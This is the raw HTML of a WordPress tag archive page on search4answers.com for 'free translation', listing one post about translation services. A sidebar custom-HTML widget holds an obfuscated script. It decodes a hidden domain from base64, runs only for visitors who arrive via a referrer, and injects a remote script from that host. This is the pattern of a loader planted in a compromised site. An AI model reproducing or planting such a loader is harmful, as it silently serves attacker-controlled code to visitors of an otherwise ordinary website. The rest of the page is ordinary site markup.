									<a href="https://search4answers.com/stay-fit-youre-travelling/" title="How To Stay Fit While You&#8217;re Traveling"><img src="https://search4answers.com/wp-content/uploads/2016/05/How-To-Stay-Fit-While-Youre-Travelling-Featured-Image.jpg" alt="How To Stay Fit While You&#8217;re Traveling"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/stay-fit-youre-travelling/" >How To Stay Fit While You&#8217;re Traveling</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				free translation			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/top-5-language-translation-services/" title="Top 5 Language Translation Services">
	<img width="298" height="159" src="https://search4answers.com/wp-content/uploads/2017/01/globe-110775_1920.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="translation services, professional translation services, translation, free translation" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/top-5-language-translation-services/" title="Top 5 Language Translation Services">
			Top 5 Language Translation Services			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/sabrina-runge/" title="Posts by Sabrina Runge" rel="author">Sabrina Runge</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	English can be a pretty difficult language, but using a translation service can make it a little easier to grasp and understand. Trying to figure out a word or phrase? Use one of these top translation services to learn something new and get one step closer to being fluent...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->